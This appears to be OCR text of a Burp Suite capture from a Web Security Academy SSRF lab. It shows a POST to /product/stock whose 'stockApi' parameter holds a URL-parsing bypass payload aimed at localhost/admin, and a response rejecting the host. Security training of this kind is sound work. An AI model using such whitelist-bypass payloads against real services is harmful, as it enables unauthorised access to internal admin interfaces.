 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a61000f048a3980827b4200003d00c0.web-security-academy.net
3 Cookie: session=KEhiiFs66WM8DQgy2Bod6L7JeuI49rAp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a61000f048a3980827b4200003d00c0.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 58
11 Origin: https://0a61000f048a3980827b4200003d00c0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost:80#@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render
\n
1 "External stock check host must be stock.weliketoshop.net"